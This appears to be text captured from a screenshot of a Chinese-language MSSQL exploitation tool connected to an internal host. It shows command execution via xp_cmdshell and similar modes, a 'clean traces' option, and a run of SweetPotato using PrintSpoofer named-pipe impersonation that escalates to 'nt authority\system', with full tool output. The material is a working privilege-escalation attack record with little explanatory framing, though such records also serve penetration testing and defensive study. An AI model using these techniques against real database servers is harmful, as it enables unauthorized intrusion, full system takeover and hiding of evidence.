 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato1.exe -a "whoami" 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/0fa0f9af-82e4-4465-bc3d-36e6ee0f7a1e
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5788 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-06-08 15:37:07 - 正在加载目录...
[*] 2025-06-08 15:37:07 - 目录加载完成！
[*] 2025-06-08 15:37:26 - 正在执行并获取结果，请稍等...
[*] 2025-06-08 15:37:27 - 获取结果成功！